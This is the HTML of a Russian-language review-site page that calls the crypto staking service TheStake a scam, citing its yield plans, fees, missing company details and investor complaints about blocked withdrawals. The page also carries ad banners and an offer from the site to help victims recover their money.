								    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/telegram.svg" alt="Icon telegram">
								  </a>
								  
								  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
								    <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/whatsapp.svg" alt="Icon watsapp">
								  </a>
								</div>

								<div class="account-action">
																		<a class="login" href="https://stablereviewer.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://stablereviewer.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button" aria-label="Открыть меню">
					<!-- <i class="fa fa-bars fa-2x"></i> -->
					<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://stable-reviews.com/wp-content/uploads/2024/09/icon-menu.png" alt="Menu Icon" width="32" height="32">
				</button>
			</div>
		</header>
		<div class="main-wrapper">





<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://stablereviewer.com/review-category/investicionnie-kompanii/kriptobirji/" itemprop="item"><span itemprop="name">Криптобиржи</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов </span></div>		</div>
	</section>

    <div class="container">
                    <div class="banners-top">
                <div class="top-banner">
                    <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                        <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/banner_h1.jpg" alt="banner">
                    </a>
                </div>
                <div class="bybit-banner">
                      <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                        <div class="img-wrap">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/stable_560.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                              title="Теперь твой доход тоже — с автоторговлей на bybit">
                        </div>
                      </a>
                </div> 
            </div>
    </div>

	<section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<div><h1 class="company-name">Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов </h1></div>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
								<div class="user-rating">
			<div class="stars">
				<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>			</div>
			<div class="count">
				1				(2)
			</div>
		</div>
							</div>
					
				</div>
				<div class="right" >
					<img class="company_thumbnail lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20561%20139'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2024/03/thestake-logo.png" alt="Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга : https://stablereviewer.com" title="Криптосервис TheStake (ЗеСтейк) – отзывы инвесторов, обзор платформы для стейкинга">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstablereviewer.com%2Freview%2Fthestake%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=Отзовик&amp;text=https%3A%2F%2Fstablereviewer.com%2Freview%2Fthestake%2F" class="share twitter" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fstablereviewer.com%2Freview%2Fthestake%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D1%81%D1%82%D0%B5%D0%B9%D0%BA%D0%B8%D0%BD%D0%B3-%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%20TheStake%20%E2%80%93%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%B0%D1%85%D0%B8%D0%BD%D0%B0%D1%86%D0%B8%D0%B8%2C%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D1%83%D1%82%D1%8B%D1%85%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%C2%A0&amp;summary=%D0%9C%D0%BD%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8%20%D1%83%D0%B6%D0%B5%20%D1%81%D0%BB%D1%8B%D1%88%D0%B0%D0%BB%D0%B8%20%D0%BE%20%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%BB%D0%B5%D0%BF%D0%BD%D0%BE%D0%BC%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%BC%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B5%20%D0%BF%D0%BE%D0%B4%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%D0%BC%20TheStake.%20%D0%9D%D0%B0%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%2C%20%D0%BC%D1%8B%20%D0%B2%D0%B8%D0%B4%D0%B8%D0%BC%2C%20%D1%87%D1%82%D0%BE%20%D0%BD%D0%B0%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%82%20%D0%BF%D0%B0%D1%81%D1%81%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B5%D0%B9%D0%BA%D0%B8%D0%BD%D0%B3%D0%B5%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D1%8B%20Ethereum.%20%D0%92%D1%81%D0%B5%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82%20%D0%B2%D0%B5%D1%81%D1%8C%D0%BC%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%2C%20TheStake%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%B8%D1%88%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%20%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D0%BD%D1%82%D1%8B%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D0%B8%2C%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B0%D0%BC%D0%B8.%20%D0%9D%D0%BE%20%D0%BD%D0%B0%D1%88%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D1%8B%20%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D1%8B%2C%20%D1%87%D1%82%D0%BE%2C%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%8F%20%D0%BD%D0%B0%20%D1%8D%D1%82%D0%BE%D0%BC%20%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D0%B5%2C%20%D0%B2%D1%8B%20%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%B5%D0%B5%20%D0%B2%D1%81%D0%B5%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B5%D1%82%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D0%BD%D0%BE%20%5B%26hellip%3B%5D&amp;source=Отзовик" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Fthestake%2F" class="share vk" target="_blank" rel="nofollow" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">
			<div class="white-block score-breakdown">
				<div class="content-inner">
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1										(2)
									</div>
									</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Многие пользователи уже слышали о великолепном инвестиционном проекте под названием </span><span style="font-weight: 400;">TheStake</span><span style="font-weight: 400;">. На сервисе компании, мы видим, что нам предлагают пассивный доход на стейкинге криптовалюты Ethereum. Все выглядит весьма привлекательно, </span><span style="font-weight: 400;">TheStake компания</span><span style="font-weight: 400;"> пишет про фиксированные проценты прибыли, контроль над активами. Но наши эксперты уверены, что, работая на этом терминале, вы вероятнее всего потеряете свои инвестиции, но никак не заработаете. Давайте углубимся в изучение проекта, и узнаем, что действительно нас ждет в работе с брокером.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">TheStake</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тип</span></td>
<td><span style="font-weight: 400;">Инвестиционный проект</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Веб-сайт</span></td>
<td><span style="font-weight: 400;">TheStake.io</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Описание</span></td>
<td><span style="font-weight: 400;">Платформа для стейкинга криптовалюты Ethereum</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регистрация</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контакты</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год</span></td>
<td><span style="font-weight: 400;">2023</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">TheStake инвестиции</span><span style="font-weight: 400;"> пишут на своем портале, что их деятельность подвергалась проверке аудиторами Certik. Но есть у нас большие сомнения, в подобных заявлениях. Верификация компании аудиторами не является гарантией ее надежности. Это всего лишь формальность, которая, кажется, должна успокоить нас.</span></p>
<p><span style="font-weight: 400;">Взглянем на </span><span style="font-weight: 400;">TheStake официальный сайт</span><span style="font-weight: 400;">. Выполнен он очень просто, много обещаний и все. Весьма странно, что на их веб-странице отсутствует даже базовая юридическая информация о компании. Нет имён, никаких реквизитов, ничего. Ощущение, что сервис склепали за короткое время и вложили в него копейки, не пытаясь создать ощущение крупной международной платформы, нацеленной на долгосрочное сотрудничество.</span></p>
<p><a href="/review-category/kriptovaljutnye-koshelki/"><span style="font-weight: 400;">Где хранить криптовалюту</span></a><span style="font-weight: 400;">? Вопрос, который также остается без ответа. Ведь если мы даже не знаем, кто стоит за проектом, как мы можем быть уверены в безопасности хранения наших средств?</span></p>
<h2><b>Условия работы</b></h2>
<p><span style="font-weight: 400;">Посмотрим какую информацию излагает проект на своем портале, и почему у нас есть все основания не рекомендовать </span><span style="font-weight: 400;">ЗеСтейк:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Basic (4% прибыли). Этот план кажется наименее рискованным, но и доходность здесь соответствующая — всего 4%.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Pro (7% прибыли). Слегка повышенный уровень доходности, но сопряжен с более высокими рисками.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Premium (10% прибыли). Максимальная прибыльность, но, как обычно, сопряжена с наибольшими рисками.</span></li>
</ul>
<p><span style="font-weight: 400;">Распределение средств:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">80% на комиссии инвесторам. Большая часть вашего вклада уходит на выплату комиссий, что снижает вашу конечную прибыль.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">10% на обслуживание проекта. Это стандартная практика, но непонятно что именно включает в себя &#8220;обслуживание&#8221; и насколько это эффективно.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">10% на маркетинг. Как и в случае с обслуживанием, эта сумма выделяется на продвижение, но какие именно маркетинговые действия предпринимаются, остается неясным.</span></li>
</ul>
<p><span style="font-weight: 400;">Необходимость платить комиссии за каждую операцию ввода и вывода средств может значительно снизить вашу конечную прибыльность. И комиссии, которые могут достигать от 2 до 10 долларов, кажутся излишне высокими. Хотя минимальная сумма вывода не установлена, возможно, что комиссии сети Ethereum зачастую сделают вывод небольших сумм финансово невыгодным.</span></p>
<h2><b>Разоблачение мошенника</b></h2>
<p><span style="font-weight: 400;">Когда мы говорим о мошенничестве в мире криптовалютных инвестиций, </span><span style="font-weight: 400;">TheStake.io</span><span style="font-weight: 400;"> привносит свой вклад, подводя под сомнение самые основные принципы надежности.</span></p>
<p><span style="font-weight: 400;">Помимо отсутствия четкости в тарифных планах, финансовые операции на платформе TheStake проводятся исключительно в криптовалюте Ethereum. Ограниченный выбор инструментов играет на руку мошенникам, но никак не инвесторам. Не совсем ясно на какой платформе работает компания и какие гарантии, что она не сольет все деньги трейдера.</span></p>
<p><span style="font-weight: 400;">Если мы посмотрим на </span><span style="font-weight: 400;">официальный сайт TheStake.io</span><span style="font-weight: 400;">, мы не найдем ссылок на социальные сети. Есть сомнения в подлинности проекта и его желании поддерживать открытый и прозрачный диалог с клиентами.</span></p>
<p><span style="font-weight: 400;">Домен TheStake зарегистрирован менее полугода назад. Это подтверждает наши догадки относительно истинных намерений брокера.</span></p>
<p><img class="alignnone size-full wp-image-23588 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20838%20490'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2024/03/thestake-sat.png" alt="" width="838" height="490" /></p>
<p><span style="font-weight: 400;">Компания не раскрывает имен создателей и не дает обратной связи. Работать с ними или нет, сугубо ваше решение. Но учитывая все негативные моменты, очень высокий риск потерять все свои накопления.</span></p>
<h2><b>Отзывы инвесторов</b></h2>
<p><span style="font-weight: 400;">Очень важно проанализировать </span><span style="font-weight: 400;">TheStake отзывы</span><span style="font-weight: 400;"> и выявить, на что жалуются потенциальные клиенты:</span></p>
<p><img class="alignnone size-full wp-image-23591 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20709%20341'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2024/03/THESTAKE-otz.png" alt="" width="709" height="341" /></p>
<p><span style="font-weight: 400;">Клиент указывает на серьезные проблемы с выводом больших сумм средств и обращается в поддержку. Однако ответ от команды проекта лишь подтверждает его опасения и разъясняет, что проблемы с выводом средств возникли из-за обновления системы. Владимиру предлагают два варианта решения: ждать несколько недель до следующего обновления или сделать второй вклад для возврата первого. В обоих случаях, инвестор теряет свои деньги.</span></p>
<p><img class="alignnone size-full wp-image-23590 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20719%20354'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2024/03/THESTAKE-otz-2.png" alt="" width="719" height="354" /></p>
<p><span style="font-weight: 400;">История клиента напоминает классический случай попадания в аферу. Игорь вложил больше, чтобы получить больше, и, как результат, потерял все. Он обратился в техподдержку, надеясь найти решение для вывода средств, но вместо этого столкнулся с игнором и потерей своих инвестиций.</span></p>
<p><img class="alignnone size-full wp-image-23589 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20692%20248'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2024/03/THESTAKE-otz-3.png" alt="" width="692" height="248" /></p>
<p><span style="font-weight: 400;">Автор утверждает, что обещанные высокие выплаты каждый час — всего лишь ловушка для обмана людей на деньги. Он также предлагает способ вернуть свои средства через процедуру чарджбэка, так как добровольно мошенники не вернут вам деньги.</span></p>
<p><span style="font-weight: 400;">Эти отзывы подтвердили все наши опасения. Мы не может рекомендовать эту контору. Если вы пострадали от рук мошенников, </span><a href="/kontakty/"><span style="font-weight: 400;">напишите нам</span></a><span style="font-weight: 400;">, и мы поможем вернуть вам ваши инвестиции.</span></p>
<h2><b>Экспертное мнение</b></h2>
<p><span style="font-weight: 400;">Наш </span><span style="font-weight: 400;">TheStake обзор</span><span style="font-weight: 400;"> выявил серьезные нарушения в работе брокера. Учитывая все негативные моменты, мы не можем рекомендовать эту платформу:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">нет лицензии;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">проектом создан несколько месяцев назад;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">негативные отзывы клиентов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">отсутствие обратной связи;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">сомнительное распределение инвестиций;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">высокие комиссии;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">неизвестный терминал;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ограниченный выбор инструментов.</span></li>
</ul>
<p><span style="font-weight: 400;">Проявите осторожность, и не соглашайтесь на сотрудничество с сомнительными конторами, которые обещают вам высокую доходность. В нашем, случае очевидно, что </span><span style="font-weight: 400;">TheStake компания</span><span style="font-weight: 400;"> опасна и при взаимодействии с ней, вы потеряете все свои деньги.</span></p>
		</div>
	</div>

    
    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                <img class="lazy" style="width:100%" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/themes/reviews/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

	<section class="company-comments">
		<div class="container">
			<div class="title-box">
				<div><p class="title">Все отзывы</p></div>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">			
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->
			
				<!-- comments -->
				<div class="comment-content comments">
												<!-- comment -->
	<div class="row comment-row  " id="comment-7918">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">РОМА</div>
							<div class="date">24 февраля, 2024, 14:15</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Мы с другом повелись на эту шарагу. Посчитали, прикинули, думали можно немного подзаработать. Какой там….. моментально блок и мы не можем вывести, то что перевели им.</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
		<!-- comment -->
	<div class="row comment-row  " id="comment-7917">
		<!-- comment media -->
		<div class="inner">
			<div class="top">
			<div class="comment-avatar">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive lazy" title="" alt="">
							</div>
			<div class="comment-name">
					<div class="meta">

							<div class="authr">Валёк</div>
							<div class="date">27 марта, 2024, 11:15</div>

					</div>

				</div>
				</div>
			<div class="comment-content-wrap">

									<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Какие 10%, это лохотрон. Они не выплачивают ни копейки. Стоит вам только пройти регистрацию и внести инвестиции, как вас быстренько заблокируют. Посмотрите на их сайт, ни лицензий, ни контактов. МОШЕННИКИ!!!!!</p>
</div>							</div>
		</div><!-- .comment media -->
	</div><!-- .comment -->
										</div>
				<!-- .comments -->
			
				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>	
		</div>
				<div class="white-block">
			<div class="content-inner">	
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/thestake/#respond" style="display:none;">or cancel reply</a></small></p><form action="https://stablereviewer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='23586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>

<section class="faq">
		<p class="text-center faq-title">Часто задаваемые вопросы</p>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		    <p itemprop="name" class="faq-h3">1. Как мне проверить компанию Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов  и другие компании?</p>
		    <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		      <div itemprop="text">
            Ознакомится с рейтингами можно в разделах: <a href="/review-category/investicionnie-kompanii/brokeri/">рейтинги брокеров</a>, <a href="/review-category/investicionnie-kompanii/binarnie-opcioni/">бинарных опционов</a>, <a href="/review-category/investicionnie-kompanii/totalizatori/">тотализаторов</a>, <a href="/review-category/investicionnie-kompanii/kriptobirji/">крипто бирж</a>, <a href="/review-category/finansovie-kompanii/">финансовых организаций</a>, <a href="/review-category/setevoj-marketing/">сетевых компаний</a>, <a href="/review-category/kriptovaljutnye-koshelki/">крипто кошельков</a> и других.
		      </div>
		    </div>
		  </div>
		  <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		    <p itemprop="name" class="faq-h3">2. Я потерял(а) деньги в интернете, возможно ли вернуть?</p>
		    <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		      <div itemprop="text">
            Каждый случай потери средств по вине мошенников в интернете, является абсолютно уникальным, иногда деньги можно вернуть легко, иногда нет. Для более детального рассмотрения вашей ситуации, оставьте заявку на сайте или <a href="/kontakty/">свяжитесь с нами</a>
          </div>
		  </div>
		</div>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		  <p class="faq-h3" itemprop="name">3. Что нужно для того, что бы начать зарабатывать в интернете?</p>
		  <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		    <div itemprop="text">
          <a href="javascript:void(0)" onclick="window.wppopups.showPopup(15740, true); ">Оформив заявку</a>, вы получите бесплатную консультацию ведущих специалистов, которые помогут определить ваши цели и подобрать наиболее подходящий для вас вариант.
		    </div>
		  </div>
		</div>
		<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
		  <p itemprop="name" class="faq-h3">4. Я хочу сам обучится заработку в интернете, с чего мне начать?</p>
		  <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
		    <div itemprop="text">
          Начните с изучения информации для новичков. Наш <a href="/blog/">финансовый блог</a> специализируется на написании статей про личные финансы, инвестиции, заработок, трейдинг, криптовалюту. Тут вы найдете ответы на свои вопросы!
		    </div>
		  </div>
		</div>
</section>


<div class="modal_info__company_name" style="display: none;">
	TheStake</div>


<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://stablereviewer.com/wp-content/uploads/2024/03/thestake-logo.png",
	"name": "Обзор стейкинг-мошенника TheStake – криптовалютные махинации, честные отзывы обманутых клиентов ",
	"review": [{
										"@type": "Review",
										"author": "РОМА",
										"datePublished": "2024-02-24",
										"description": "

Мы с другом повелись на эту шарагу. Посчитали, прикинули, думали можно немного подзаработать. Какой там….. моментально блок и мы не можем вывести, то что перевели им.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Валёк",
										"datePublished": "2024-03-27",
										"description": "

Какие 10%, это лохотрон. Они не выплачивают ни копейки. Стоит вам только пройти регистрацию и внести инвестиции, как вас быстренько заблокируют. Посмотрите на их сайт, ни лицензий, ни контактов. МОШЕННИКИ!!!!!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
